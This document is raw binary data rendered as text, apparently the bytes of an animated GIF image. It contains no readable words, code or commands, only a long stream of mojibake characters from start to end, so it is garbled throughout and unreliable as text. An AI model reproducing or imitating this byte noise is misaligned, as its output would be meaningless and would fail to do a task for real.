����[}���}�	��]܉�����4������䁟0�	�}��0�Fu��Yz��a�}�� �"֥Y��}���~�n�a\i���������lW6ݳD�٭ݩ���ik����z�j��B�����q~�i�7t�?��?^���VHdZ�%�Z@y�����	1�ū@Zރz@{�w��9�?��ڙ��Υp����u>�y�6��wW��S��6�z���Ň���-=�D��4�X��w���	K��.���k��]:�n�y��o(�/�R�V-��������,Ç.=Q���"�U�Ͻ���	K��ޭz�=�Nɞ����o���; u�̺��q��]����X���K� a�z$��X��ۮ
K�ޭ�;��M�O0���'o��0�O7k��R�~�{��ߥ��p��ai��1�]�~���ޥ4�F�M��{a�����R��&O�F���	���qT�eZ�K�e�7/�,�z�@ZU d��
XPB��Xp
B?�p�`�M`L����S�S ~��`Q�S 
�K��u_u?���ְ�\�υ��a�`G� X���N@9��P�?�Ϻܐ 9`9�"� �`S0K`?�	������Ο +�������/F��ɝ�G��0�_��0��?����P���Pi�� >�	����0�H  f�� � 
6�(���5�S���@�N
TTP@�l����$'>�P$/��1a&�u��%֦X�E��O��$
��@N*�i���@'�N� !ǪUY�T@�҉/�� ��Z�D�be��ɚ�@k'�!�"�
|��Z�*�� ����qiq;���cȑ#�qbo
�b�@�*�Z`|�u	@�*hm�A10+�a`5���l�9���0*��d H�&�q឴ �h����׏��u��dȜh9�oY�#	����g �p9s����*�ϓ�H1��< ��)�j��2_A'rH�<���'k��0�O,'zЂ
{��!�<��`D*|�!$N �e�P�'��ş
����Cl�V �er��D�&f����`�#�Y�pɃ��i`���1���PS�
+� ( mt\�N<��%"�b��'\�P _6����� �e��1���2(��9���D��a�`C� ̜���l�X�h  ��Ir�uI]u�d�hM�RK��&�7� EQ\@a�H#��&�<��qK��Cm�I`���"�<���Z�Ya�V��<��We��^ z�pl`�~�x#Q��w'�� K��a�m�E��( ���Ɖ7�Q&Y�u��.�`#�q�%�f�bƁy�i�e^z1~u�!��Y`��Z�G�v�G��D��߰�p�NNZ����Q$�f�X$�b����v�_ޘF����� {u�9�4&�y����{��f��^AS;�����Z"4C�Y|�7�ǒI,Y��i&IÌ��(��IX��o�����{i���H��cXѽ�� �Vrg�r���rX!�NG�I`^<.,y��X���q�t�G�
��Xa����G|m��	P�A(n~߹e- �,Zg}|���:H� (���%p|�B��p��\��q��|����$<����">� a<��0�8�c+Ȃm8>$��� Dx��Q �B�';���_NG�BA$�������a�( W C�.���^(C ����#!��
  +��F�{vȂ ��8r�� ��:bc��HAС�r�#(I�4�x��A%�PM6`�Z�ɘ���.t+�� �@ :P��P�?Z9���q����#���E<B��@� �C9�/�ڨC-j�X��e��P�8�>R��_�
��םQV���ƐV�@�ܡ?��H��+�6`@Ad��tx���MXR`C ��	KpA���$Ƀ�.�$ E�x�>�,c���GJ2�h@d �G� 7iH	�����6]ɖ�\(�>)`K}�ԥ�z!9�7 4 섢 �!xC%X�#y�������� ׳Wn5��S:`@1ءt���Wҡ=؂�4`ܐ��W���
g�a�%Q����G��7-l!���=c��:�A������Mq���^�0�A�a����1���l n�m� �- ���B};+q�v��.�J�5`c���:�BQ7Ni�c�w�`�Ҍr
si5�1(̹_$��3�����(��CZ�wv�-,��hX�����a��_ �7�q�/�;j��.�F�������²��-L�	c8��0�/�a
O������ !� � ,    d d  � ��	À ����\)Ðᕇ2�w���o^XP�F���q�Q���:O����p*���́�W�d{��@μ0�C/����B�#���!��e3H/����>H��+J�d�/��$^H@����'A�x������q���ÜSu��d��+L�=����+RZ�I��M���T�Q�F�I��}H�u%Sz[�򉴩f:s&�&W�Syn�}���J}3=t�)�	�(q��2f�?9{��ec�$�̪)�"�����d��f��2�ڬ�	��
���ma|%���R���T^Uͤ�lZ�QNaH�uu�]<�IpCwߝ��x*=�N<4�4�,$*�|\	4=���R�s@RK%����Pr4��Ղ2��q�QY�Yp�Y��9�4 ]正F!�$�a��Ta��@q� D� D!��~9"w�rW�'�N��]F�bݑ��B���I��Z�V���^�(��@�ADbGu�0�i"���_�^%T�dJ��PA��Ff��;t��Z$!��x�ㅣ�a�eAayEe�>4��o�Hj�!WD
�%~��ّY`A �@c�w%���J���y�O�ғؙ���Q�D�f��3�D���H�iԭ����7�0�����.K�&�I��a����a��Z���9�~sG��	\PD�u)���'.G<7�p]�������I,ux��3Tg�ӛ�QQMnД�
�FQ�����طtQյó�sd�t�tr��������c��|3��B��b�P9:��*����# �5.5���$]�F�ܳ��Z�wF��!��zui�!��!/�P69DQp�*B[�j9]|�_�;9�U�h�����tQ��l�f���a��PW- ��߃I=�F҅��J)�x��E��qCR���Mw\�-��#�������ЅsY@�SW���!���Z D0�1v4�;_V�=�"
;x����N�PN)܂��0pmj`[�x&��MGu@��ж��D�z�Y���@�;�	U�D0�ETa	>٠M��!�iR�
J�,$��S���AH^���:B��|�� R� @F`t3Kx�@���P9�1 y`�
XhB$"����!�;
n �< ���Z�юҰ�v�(�@&F�5�+n#R���;���EK�:����	A;����CM  ~�H��� mb
9n_F@�@��s�+!H��`y�(R�:�"�@�iz��f@Ԅ%��� �� �n,��
���$�!��Q"��&�V*��4 �tl
�(�Ѡ�l	s�T���HG	��[$���SW�l���q�Ш:��XG��$� �
7P(&��s @�H_�@>��:��V8�8���Q� RgR=Zo��#�q s�gMBgW'�6R!V!LF@C��f���gF!�ī�U��Pu�:�T�4�P$	�W��?&�)0kZ7��CG]JpL �*S��4��&��;����8�n�����;�N�y�{��Z������\Z���0�#P�Gz��2�*�˔i	�H,`w�$:ځ�q��m-�[t�4W�TB�	�ͫvCIJ���\�fq�Y���X7�p�O?�#�P�>Є�pS��@�jG����@�c��*��=<���B���hK�@�rxd8]J��J��$b��DV�W���TL�����T������s�HvB�󴤿^�����f�C4IPB�l�����
�����	a�x ^%��>��_I5A��1�9
�oVq��z�o��,��o�P2i�A^�F3���3@mn��w�HQA"��|���z �?ug�ˤ���D�C8�PN
���f���P�6���mp��ĩ��X�j'�rf��rT��
�����U8��P�y���z�a� �90I��#4#qP�S� $�H`0֚�>zU�b�ex/yI	`�h���q��Qh��s fM���@MhB�I��0=��̪%t�!��7԰ 	�Q���^ޝ:���
8�c��|~ >D|�8<`bVOӿDΘ= A-(�d��.J�'�fEI�:�$xWԝ�1��vD�%~H�ִ��UD!�=�j# n����cM�u�I ��	�/��K�^%��)S��#؟lZJ���&0iqa�:����u�7��'<@�Dܠ
�4|ys���0u����<�������gΒ@�I:�����v,�[�=�}���x?i�H��2��L�`�7�m4��|�"����q<~\)�5�r�C�˓v�`���  ��*e�@��}�w/� �`�w��$��	sG^XV
�&;�gV�<%�~]�A�<���G�����p��i0�p� ̲�O%)+�}��耀~�Z������XH�&�mXuVBx�Gqp��u��*�P�������p��?���Te���E|�  ]P�o�D(��p��p�������&��@I�"M}օ]�N��d�� v� ��MPa�MP��+��	Q��|�A'�_I�t1 ���0�p�h�CHp�i���;��)�ȅ]��H�G�Gvȇ����`x�uW�x� ��;��*B�8�_�e�r��؆怃� ���1��o��X^�ҁ�؅&���� �~fx���?��@Gx�/@p8
��u�r\��H3%��m����G�UQ��W/0q���g�� �xdW�;��T����0n�q'�;�AWT�Ɔ�Rh}d7i+A8 �G;��[T��%k����ZHFaI�8ɓ?������,*����g4}�q�x�@c�倓�GHG[�E7P5� +�j���x$Xx䈟�cYw찓=k7�	�w��M�R���e%�t�9�6'�h��$���A�5���x�Zk��A�PR�8a�i}��֧�{���Yj�QR)���O�� .*���	�� �0 �	�+�0 Q��2�74�����xćb	��X�i���`{�M�h�lF@�E��鐖ri�@d)w��I�x���Xf���m�🱆�� ��P�h���hA���p{�	j�d�9��D�!�S%��U�E4F3%F���	�(���)�a{X�/�➏��i��U��?���'(���B�����c7�ؓ2�*gaj@z���I���Q�JiR�i�jA�(ؘ}����������~�f�������z��i�������5lp�G�鐃r:��S�Z�B�/?�>ْ��;��%��q��w�g���*~����Z��@E8%�1� �]pj�tt��7�+I��q��� ꈗ��Vz������搨I�������U�D��!��J�Y�p{�A(i+���تj��� X�`�ih�����bh7�������sEҕ@��@��Q���j���-Z5X������>�$D�)X�XaYT/�՗�x�&A����n��b��cZv�2c�Dz ��U�)y�&|Y�tU�#��(P�f�G}��j4h ���Wל�C[�ev�e3f�#�����$��R��P�Y�>#&r��	��t�0�.vv�8�Pb G�j�ٜ"�g%V�F ')�ʊ!���W5x5M���yć>�u�m�Y�"�@��t1��r3�h;���L����F����fe۠Y��3��x `��HIF�W��/M�kf&����\�_gG�k�Tj�0�ka2�fffSgvV�:;;�����T	�	��U+rkVp`_m�e�KK)1ie{������Q4dW�+f͠YFp�"�y+{t�����+��+�v�����@������Ы�C+氽��dg���8L+���L�y�$T. ��	�F���D\����+�P}���1�yc*����&���v^�u��Z��;����D��#t� Q^�@=�_�f�&f�k�F����Kv󋎛�!|ff!kj�^kB�!��E�>%�t���	��se�� �D�:%a��Vf��ɫ!�<���!��R��VF�	�Z?�F�;��W�z��,L����W�(��e�)��`��чV�r�{4��'1�h��I kF�I;�U�ƃ[
����L1�HA��Ň��<�F���-��y���/�y�|��Lx/Ѓ��/.�J�	�x��	����\�g:�����fh��*��|�d�����=��yI��Z*p>S
m�U��t�z �yҰ��|֛�8�`�Z�!�jJ�gц������hlX���;!�/9�Z9�aч����`n�;U�~
��\ٛ4饯����{�Um�Y�� Y�dJ�ی�@^��g�j!�B���F� \�	�QP{r]qKmx%M�e��}�צ�Z��mX�������ַ؆�ؖ+|��hJ�t��t� Ň�m��gۊ�`�*�X4Q��ا��z	��l(ح�گ����\����n촢շ	����m�.ل���I�i���m����=�y�� 	�}zm�շݿ� N����[.[5��w�}̄���gX�.Y��Ya<i�.߆�? �m�$��m�P����ߨ�{����d�tGx�{PE�������|�G���8��8�퀓H~�����`��M�^��'�ߤ-��xI����uq�P��E���ӆ	M�7{��ZXВCN�F>�!z�!:�'�����j��!�����I�d8�����wq�����j�{8�3P��]��t��昰���G��v���򀓣��(��T���]�t�̌���]���.{m�ja� yV��劰ĮKP�d)��x�M`�Ů��.��8�K0�t>�ޚZ��j�E앎4��X9��|qz��x ������^z��������N�M@�nA�P�K�؉}��>�Վ���p� ��ޥ�P�U������갮�`C� O�H�P��=� *�������PW�Z��/�N�"`�0ľM��� �`�� F� F�H�IO������`�@c�P}o�x6����z����p� ������ � ]P]1�"���fPp� 9`
� ���.�� �=��?��O�
� �K� l�PF� ������&�ľ S�� 	��N�r� �/�/��� 9Pr �/��П=P�o@K`?� r�pп�R�>��>P߿�> �p
K�9 ������������S S���p�I @����X�'*�"QA�%9
Q̣Bf(@R��{����u�A��74(��G�huT����T:���IG��|$�h�	-k�����X5�y<jM�5���D���RY1f"�9)����tPN��2�Id�̠ZM�?��6<)�  Y��@ت��1L'�њ�� �h����W�gq-;�&���8ɓǉ?*�p�>�kY�\(�<��u1'&q�K���\�*�*���) ���!�U++n�<��ϟ6�(���-�|i�0�1e�����^�Zk������g��*�/�Z۠�.�a��j� �\�X����c��H�6N �er�/��XY��B
����p�` ����ʳ&��rܤ5\�˱�Mrɡ�Sr�����#qq�� �� {�Cm򰤎�a�����h�*��p/ÖNa���tM���`Z�(`%��De��\�)�T�i�����	�7�Y�I������x��
��.�#Ke f�I�{�SI�ц��`�'^]�S\��b $� �TOA�s=�\��Z6p��@|�rpv�Z��v�
衖i=�t�is�fZ'Bճ -X��I�yu�Q$���W7�$���SH'yc.���`m�7�?�ݓ];ȕxb���C�[��ƒI:�X��}���(�<-x�V�Qި��I��^'d��m������גq*&TQ?�@JvK�⍥��wڥ���-
��u���G`(�a�L�Y�B��`	V��v�Z:���7,Ѧ�Z �Z�ğ��`��Q�^��./Y$D ��o���Yy�qV�� ��;�q����X1
(h}��L`�If�`�IoZv.0dbHw�� �Pr�%n,Y�p��K~&�y��t�d�q.�q�x���,Hg��A������d�Z�!p�-x��I��cBh��
�KV���EP�����MPvtE ���� c=��u7?A$ PH@B��1p#��K!�ʃ��`~�ю����C�% �#"QD"?D0�P�� �(�H�,8�
|�@�G�@v ��0AT��K"DX o� ��BLfC8��a,��6�Z`mZ��HEp�A�[X�������bx�  R�:�q�N� ��E:Ё��@�
��U��T�Y��x�-d��=t؞�ՀE`2Y��)J���L'���YTR[0�"tI'�p!�����V�q��	��@�Z���2@IH�/V0�v���	�H� |ԓ/���<��(�)���4��Y��~YH
"R��F��!���c-�0P�JN�	��D��!�!��B��R���U�!��V�P@u(`��P��` lX�5���X�͜@%���1ըG*�E�z�K��Q[i4�` 2 *x�n�q[H��;��,� �� ��A��$ �$�-V�2X�9	�Db��9�9}5$����hIKZY\�~�x� Ȁ��k����p������.�ʀ��^�I��a	[A���֞v���q�8�Zx �0 ��1���cx�Ђ�&�?zcA  }�C�}��� ���`C�ZC����A�P^�k���׀�" ư<e��'�'�`�ɿ��0x��O����c&x7|Cc���q�Nk���ԟf1z7|�o��^q�1c���2V�}	c�SJ ��|d"y�K�n���]('��Jn����� !� � ,    d d  � �dÀ J�)	S���+�C�J�� �b��u��tT�Ĉ�u�X��ɬ��PT��Y�!f�����xʐ3a�\�D��8D��@���SH�a�0�<X��7/=�S�.��%9i@eo+ă�s&�YAs
�;P"=g�2Hj"DӤM!��T�
�b�+� �^xT�Y��8J�\7 .�'I�H$��35�`�T&��x�"��pQr�v�˶U*��AqN�;P!f͜ɢS#��vk׵���@%��E>��٪!�D�����':��n�RE�:�ì{�Mq��fd%�C9�\��+�DK�$�3xd���^T�]�1��,��g|Cu�C9vr���O�)�̀q��:I�SN q @�9��� O�P�q!y���@����]�@9�R��i�~3Έ��(�g�VH��#/H��:&i��������څUZ�^zW�����@D�_o�7�B
1�<b��f"�tG"����Jq���,��q�k&Z���SQ!�Q���	�L,R JuP��BT/|����
]GDЉ�;X�'[�@�4e�P�2I[O��-���@�7$�%R���~;5�f��,!��Y;t�E�ס�V[����6^��Ќ
)�޻�^!TQJ� D � P]uQ��%9�V�A]�g�Y�s�Qf�D�EiR��=�����P���+�)�B 7D��܅�/��%q�A�b6���pf�D�p�i��]��&Q(xO���г��)��*�"�@�#��V̵1�&D/0@ ������m�G'Q�A����v*��i���2@��0�vHQ�4���x��������8�C/(Qdf�����ͱ�<��hڱn��xq+D�$~ ���g�T�>i<�^ܑ�aN��w�W�|���i�m^ ��p�ǅK&1�b%+�Eyz"��t� ؁j���(�8� ��R� 
��� ��H2���W΢�$�s��_����qOI����� @?���фy ����SD�/��*V�	�}��H9���e��7�嶳X zh�$��.D!sܓZFӺ�*�!G)ڑ� ȃ��#�Q��!+"��^`D *P>P�8�K�9@v�\�q=:���Í$�z�{�:A4lY@bH� KX�s�'�yA��@��@��;8���*J����R�D� u,r���&�6ki�@#9�'�{��ZE�:������IF�R����<�-+�;� ��!8�!�q�&�H>&���������D\e`󥑸UK=����e��u쓐Bb!�����搆�&5���QLD�r���	��F��v�#	�b� B�aG���ۢ'�� �0%H�i�h��i���@P-^XG<�a���C�]�&6!*Ua�# F�S���9&ՅN @ P�6��-��D �Quz �1�G�'�Bҵ߀9�W���Cj�EZi�eL�R!��*0Y%�U���8��R���-7rG�U�Ci����f�B�ѐ��B��-^x�Jb#ģ�Gq�U�����O�� D8���B��h�L&J|lg�.�VZ?�l]p����=��6��
�p Fp,m%&�{��§��A0a�*l����
�a�C��s�ˎ���V�e!�C�Z��$�%)�[wRR�Y4�P�r$�V�L���w�e�(T���D$�hH �@���O���`9k.�.(�E�| �#ha��.����,��'<q�-�{����v�}nBUH�8���NWGQ0fD'璅a��խ�B �V��,F�s��D�@�pP�4��k#��!�d�s��v��2Q�l\,`�������DE���1�������l�G�,�*�.���8�	j��\�{�0�H*�4)�;�:G��A�����RjR�
m��8%�Y�� B&�қC�1\!Q���$[�{��k v`<�c=�hY������0�:$ �Ʃ��&�@�����C8>�n�g�ǁ@ja[���j)��m�� Iej��- �o���,�ȫ�s���#@��<��=���P�~}�߃? �$X�1Z�'�xEI�"P-�pFb9�ב����h��жm�qkv�� � ��i'�>�|p��X��Tg��� �Dc��;��[�Z��ȞU7Z+��e3�ѡ���.�CK;�x#�g@Y�Ux`�7`>��G +T��
{�o���J)�Z�`'֣Ar�e�s��RY�<~|��˷H+�}I� �%~Y3f�p7�=~;� * &B��M0�h�s �@:� h�O�u}�{MRu�`d͕da.�vy� �I�A�����I�*p���4;� {X/�w�v�?'�~�An}�d��$���d @r��8U$Sn��Ic�P�s�M� �0N�I�a��i��B7$A�	�D7��x��|m�$H�k0G���0�t� ��i $�fPJ�������A�0�p��k�~Ёć|(mn�	��'�$.�'�(�OmQL��*�qb�~4XNSa��$n���`�h��@���khq`5�B��|x��O H%�C�$�X���Bt��j]��B�aS�g�!'A��$�c~��x'���A�]�K�; ��ٳ9�@"1�	]� �A�K^�2�(7� N�� �f�F�����0!��W|bdH�����4�d�'���g���r��G���J��5`�H)4��)m��j��P���wPJcķg|�kPy�39 Dh:�ć�f�(�7�fP� P�	�@UG� GO�3z�SF*�U�cj��F��n�� sE�W+�f��M�3Y���IR��i�~BY�j� zY�t7;��Fx>'m��P
��;8�b��� �Rv�~�hP>; $�P	ՙ��8�ٍ�&��6;|�f0�fh�fz� �`���p l�g�ٜ�I��h�D�Lru��~&���L�T�l�8t��3)�9�(�; �� ������1�IĒ���vBN@i ��I�����yS���Z}%km�L+��A` X�;x5Ew�6���r�J��`
�)Z�@?���X�Aa����+�{x蘅�����$��z�}��p��Y�����fjV����;��d��3�aU8L��xI�2�i &u��|N�DWs5Ys�@p�w��V����4*���5
��*���c�����X�����{׍��lQH�xJ�d2s�@@pS9mՉ�^:�O��xi��� �ԛIК(A
��D��=��������uPLo٠@��x2	��v�rJ��h������ �G�����\h~@��׮�g� ��r
u�5u�SL|E:ss59�U���(�tx��v��zw߷ 4zU������
�m
�{7��I���|w+e۴vw�/=��S7;���JUPy�P���� 	�w�'�%�99�9Y��(� �4Fc	W��`������Mݵ��v�@X�~�IJ��Q�
�pXE? ������
��OK��NH;)����Ґ������mW���'��K)oȟ�ష�M;�u��x�>���ʓL���I�DRp���^ukdw�z�K �Bk�7��XKp%5F�s��� �� � u�l� w젎���)�Dʌ�6W��@�\��F�ORfBedj�P<z�=z���8fV>Р���B���~� 4z�	��f��l���6���L(%~U��;@�e}�d�@ ��p�f�ۜY�Q��B�rg]�*1Z��Zn �����怣�b ٱ��� "�􁲸�7z/|���� <�9�G.�
ЀK@�� Y>Ku̸S\��x��s(�q%|�ٛ��3�K�Q ���v��
�I��;t�eK�F!/D���?л�K19%��������hu��P�x�f�-�)7��8�BdD?/<�^��P
-r�@ �Y75k��a���V���^ �q��}5�0~XY�V���;�� ���j���eM� Gfn�vɚ��_���r���R�"�i�Fxŷ���lȤG������]�8��'P�d��x��x���&��%�Ν���Qfd���f�ф���b��e�`�b�� �@CU&,�q(񌌷&х�k^i������l��R�S�͌�М�J�m7f��_-�!�'���0�e�(��̫�ܘ���
�x���g�o�����	�s�~;�h}�9z�U�X�5��8܉ɑ��ɘ:ͫ�\�IP����`��,���kk�8��*�[;�o!��(�]a��	�0f� ��Q!D�
���������A9}���e-�}���w���������v�PוB:{@�LF~��	��-�S�f�:;�ײ�c��A�͑�͑e	=�ٛ������+��gf�[>�`g��v��;Z�cf�+JX��r�ۚ�˷�����zޠ����ަ���l�{g��mX���K�,Yl��f���=X@w��f�c�ڔΔ��_ِ}ޒ�����m��Aڄ���|i���5c�v��]�	f��P�z�1��T���}�:��_����?��nD	�-갥�[�,m#tȵ
b��W
������{��ۘp�J�<�;ޝB�n>�?���-I�fM�}�B�� ��S��G�v!P�cv}/���`�3>N�i�2�.�<^���A�� 		o���`�J)���p�fK�c�sz���S莌��	�g\z`�>�zζ�K��*�;�������ƞ�n֟n��z�U�ى }�V���;�����'f��.f��Fw߭K˃J������.�MP���þ�|�E��b�խ�~����X��k��6\��_/�������0+��o����/�Py�rG㘖U}Y�k��~��~판�P��E�� ���lV��:��������S����MP�E��~�F�� � *�iU���D��V���UP\� �P5�����l:�zp
V}
?�����M`�>�0�>��w�C?��S`����P����E�<��C��j/�_�`G� z@f��
N@9����
�P�*ܐ N`9�"� �`�0S`���� ��O���?���x��K�f ����`-WUM �Kp��o���ٟ����� ���P���>p	�����"�f�G� `P �
�' 4�6�V�g0(`����`����Z֬��ć��%0���I'D<�`mIAk���šf�SKH"��@*f�+�s�V��%��bP���(���N�ѲFR�f�05l԰T��	������S����bO1�hmL� fZ@���/f�X�YSr�(&�\`�(�+��1\5��@�B�`�5@Rl�����bs�	���T�P�2�.S����ˆ�ŕV��1�>��p��OG�̉�S��;�F5-��Ph��
�K�˗?\y�)��~1�-��ƽ<�%D����.4k�����kn0��A*�1��<�Xf*@<	� ����C���ş
��F�����)F�p�%�Ƀ�er�E�`�� �1��;"��d��s ���04������H8�42I�� -6(�	r�Q�<���1i�q_L�����I@�%�D��^"���×4��ذE� �$�2}D�VY]�|aFZi5��Z��� 5�Òe��d�7� ePP�DH0��!�i��H�}Cm�I`���E�/V�Ya�-V�/�a�[��!\e�D X1�p�x�}YA"����:,�7���gA+�U��Ɖ7�Q��k�e�a.�`#�q�şZ�eņq�iy�i���V�y�!���_�{���G��up��D��߰$�~߈�E5۔9�Q$����c$�b,�D;�HaK���i���g�oV�]WӘD�Q���Q�[�
:��C�Q�I�(ިe�\�ё�Cp,�Da�������(��IX�&o��v7�xx���H��cX���� �VjgPr���r`<��IgbrO�KA�s'X�K�'���
�\a����g(�I��Zrp_m��ek~]���A�����Q��	��=~/~P  �֭���@�6�������؀��G|o���">� a�E�g�x�
HYH`�G� @m(?
d�|PH�6� n��܃BFG�BAQ����?
�`C�
`� `х�Y�Z7<��x�hH(� ��Q��y.S\��8p�14�
�`
�ሂ��� G8>
��� pEH
�8�*�B:`�f��\չ-�!pY  (��If�������tH��X�"Jd��+�!��HmpC�xD+y��W��oc���I$��������JYJ��z<D+��ME@<`�
^��
"���#��KE��[(��
8�z\h#y�H� vi�'*G��P�����X��S��L�"PhT�%X�э`��D����K
3��DiM��lԁ���<m��M�)�f�_�`N(��}�7DP}ҁ+Z	(�J��`z9c�U������P�@�((Nq���@b�HA�aȁ2ypW��5Txaa7�4�@v؂=,�&�iai �ܹ� ��v�,7��:�ͅ���R�U�-��T\��P�����Xn��RZ�� �`[ڎ�u���)c����͔���0�"֓),��ԀW��m}�n1۹8׸�[Ջ��]�N^��Ywy�Wp"֌�r�[G���m�k�u�{���W�ý/~+�������p�+�o��Uy�\�׹np�+ag����)�aOXM !� � ,    d d  � �\��AA�!,S� Ç*��ej2Ƌ GB�̭[�d��O����a$*q��!C���M�ʘJ�Pr&�)5j"DΘ
�IU���2a�|�x1�:uI,�)'��t"K����u^p�d���Y���W'��xf)Qr`�У��=J�ḡ��Ds�a�X���Q1�u%�	$a��$��=y��j�e��!H��,iy���K�߳���r(q��B��1d���гL�֭^.��΂�D/ʪ�Cgd���ߚ�;X�Lg��%43�o���\C��b�JP�	�Ef BvY�[�A�bԝ� D �jp�[ģ�v�a"|w��B����N9Tr䔱Q�U�TOSI��`x��Rl8HQEzՎ���
/|R���[a�d�(���.��]W�W�ar�qG�S,~)gBBƦ��!`Q�1G']����!��n���,ql��]���"}/>���!�^Д�!�1e�_4B��P`�Ev|�����raij�f�����,&���{�(1�}��Qe�4���B"�x�7�IPA�2 �7߼�@E�X�]�LJ���@h����*��稩1��N�u �J Ax/ܰR�!�o}��}Tn�|n7�@D�B� �ky橕�9���ʃ!T��.�pD D  � �*|�T���S_B�6q��]a�jD��/��i`����Cb����.��C�B �D� /�Cq'�1�9E��@pL��5��qH�E'S# �H$�t�Jq�/�벿��T����E�vA��*�9�3C}�w�~7}1vLZ&�Z�X�"˒R�@�
)�^B�s@�@�J�D�7����Q;�t������L��CQ�`�E�����kB�����T��<�H`�_����r��x@'<�xApw0���� 0(;�ƚ�7m,p�������d�9$B%�`M���H`By1�Ul��Rx�q��JQ
�e0Q0R��2���vڡ����W.wXExh�+*�}&Y����(H� �F�фE 8�Cİx��@":���A�(G9�W�Ue�yJF�4.~�`/(G'��)�< <I���"8��$��)`�1P���x @����C��$P���!���Ʒ�e�U�d��<u�҈�J���, �����
��-,�X���(���]�� v h@��C as��0�75\�;XH�8��V�$Sb�o4�)]0G�g� �&̴���C�D�@���
��<@�hY>|$�b�W�iA|2 @����W�̑�YM$A�8�j9!؆�5#�BF@�,c��1,���"P!�~t�0�+� �8D �/��''~�lw�x���}dCV$	C���$ � y!�Tb��AHk�ͦ�.)� !�TAh�G;:�	�E�]��b�r�Ӑ�D���.� �������u��sJ_���?���Os�o&"��#����	��A;�9|xTuٱȞ�h����kb�!��R����X$�ΔpԔǨ�|��:���c�e"�|<`�}G;�	�2pHܬ!	�x�Mǹ APC
�j�)����5y���p|z���YS�`��G���v���R�*P�&���&6���pj���R��J�<F�����7	q�Bn=ܦ;��l��&9n�n|���A��!�����C���`&Dk�^�tag72Y+Д� ^(CE�qo��	C�4� y�k�0�(�����^IfL��`*�	<B�CLZ;�mQ|�)�L�D.���l�t<����4�ь'�àZt�	�@�qs�nJ��,`����MZ�����D��[>�j`�+� L���Q�q�m�B�0�!���߁,�,���1ӵ�7PAq�k�p ���JA�tB�w+�������e1�x�;�"����8��&�o4�j� Bʀ&%~��oҔGm������c(a�8�� (�8�9��v�	-c~Ư�>_���t��P��:��&��"��ґs��ün<��OD:��|;:wXJ ��'��@�J�!HD9PK�;�jW�9�a�| U��-�!`�P�L� ��oD��^;!��|8��	�h��P�@`h����h|�1����@�<�Y���$��j������gw��P��Cg���
��Xୄ�}�� |�s`Mg���{<��;�D�J����$Z�9�o�wl$��N� ��$��|�a;���JԷ
���uzd{��z7�G��� K�'K ={�FP2��`�{TrF��p��� �G����J��!��!%���n��pƶQ��U�\l�_'K���t���'5�D>"�_��0Y��M�Ǖ� |"�*0�5��+5P(q��i� ���@N`y��G�p up�b0⇁HN�N�3-hy-��b���� �P��;�1YP�	���'k;5/� |���7�0頂�`y_��v�#���N��hfS(KfƇ�(w_?�P�GH� ��6]�1�$��$!�!�u%������U�!��_����	�.PR�lv��p����_gy�Јl悶�~R҆Dq�#��d���8#��5'X��P�dWkW����]��f����ȋ�тM���~��xdHy�Tp˳.@�i�H��W���&C/
5����+��!��J7�<�XRe�����؋MЂ�U��?�?P�P(8�� p�r_6�q&HT�(�I���a~�x�s��P*�,058-�m{�(���.,v�����!аv㘕-K����IP�%�d��3T�f���PA�̷ �"-Р�]��T�b�Fǋf���T��N���p?@y�S
{ �u�Q�djІ��BMO`�e� �� ?��H=�!-q鄭D��i��hy��M ��gz+��? ��P�� q8�'I��3�x��� ���A@��n��K��p�U�w��f��_ؑ�ɂ��h�Q�� Q�{�i皓�gi�+
yh��u������Y���'18��.t	z3�x���3bX�`�b/D�� W}l�	0++�U��I�
%��}ȋ�"dC�3Z�+@�n=l(�NU��fO�b�b�	{�,��K�}��~e���~`$I!�֎�����_�Z�&���=��	6��]���צ�Јp���Y�K�������`�}J��(�e٘
��J�繚�ǘ����|Z��=��C;$���)�?�(�w�B�Ց�`�OI�m���Ad"�'�i�� mS�H�`�#�X�|oQ�	�9�j` 
�p堚F�	W��irj�z�29��*��Z�F0�5x� P�6� ��c���ɮ���u�6�	�
��lJfB�� �2�E�b5�j��q��xT���A�Wr�S)�qh�{���0@����Q��p2�v<T
n�H{�鸩_��J/�F�@�۸!�x�j�_���涜}E%_ww�ӳ�l���?��Jz`�m���Qvz�;Ynr���+�J���a�qh�5T+�)=�ClG@�/�JWI@��v��� h��f%U)�+k �`�]k0�B����aF ��zR�
�d�m��B���)�&7lrw�� /�9W�č�J;P��ڏ�B%�k���;+4�3u�Y&���<r��nFqK�[e%��`��>)Qvi;��dl�P�1��*�ph���xs����C4�p���W�C>V�U$}��87[�� ��. �`$�q�j(e��ާ�i��F�9�*�	����T0X��Y5n�2�W�>�y�e�I0+��q��q�k�6[
l3o�n��F�h���
��bU �av��v���j��q��;�b�$9TCv�Zd�T���;T�g0J���9��ͳG� FX�]p2�a5%s�g�Ҹ�j�Y,nV��<�#��Y�
,��#e�Bp�1P�K@��l�����S�Z�`��0\���W�|��Z�&{�X<�z,{4��d����lW
�@U��@1��1��o��X呮i."�~Z��<T$��T���Ԫ�Vl�̜񀋘Ppg����&u;g ���	�pV��^{�f6YYx٘̕z<��J�_y� �ϩ��I%�t
Km�Q� �8\-k�����%��ۦd֋�P����C>��$h�1�8 Y�&�W �$���<������N��]�f�m�zv{�X��w֐�g��A�$������zR��Oզ�}*�[lr`��C��7��E)�Ey�_�b���-�R�h=��7����r���7T���HN��f�)�&�JKG�C 	1��`�l�h6�Ɋ ���^����Њ���g�+�����K=������t�z����0iV���e�	��Q�z���Y���b-F�\��\x���jܐ7�� 	萂蠂�=Y˝p���l&���J�@{�&ii6lC�g����瘑,fy�5���^X�_���=�����? ��i�w���uz��6���UYIk���[�O�1�-H��٬5ނ�\�z�� ��P��0�y��O]Y	z�0w`��\�����3n�X:��2���H�9���ّ��?��"K�@��A�K��nNXp�u�fsWzQ�zX�C�UP}`F�fp����`� 4n�J�ȕ�gn��ڬ�Zޗޑ��i#Ρw�i4�zR.��E_mw��v`&��0_u��K�	K ��M�c.钎���K)�������0\:'Ί��z�l����XF+�(���.��˱��	�M�����ƾ-��L�9�,��4.��8_z��V\������%�y���)�"�V
��XzPPۀ4��4���@��~v��,iƾ � 
M`�N�_��.��f�� 0n�����	`5� i`�4o�v��"�a�&�l��` 9 z�	��� ����p�`�����ؐ��Z�� �90 �� M0�,��P������m����	�+�F _"�4�� ���0��_��0��P	����  , � ;�8 9P֠M� |  Ԁ��  |�K�9  ��0�_+0�`��o�S@Ԁ�,��	� X���@ӧPS��������Spb��?��
	 �������[ � +�����0�������`�0�������9�0K �8<e� |��	7�Z���a!�+@�8�����;	:"��"��
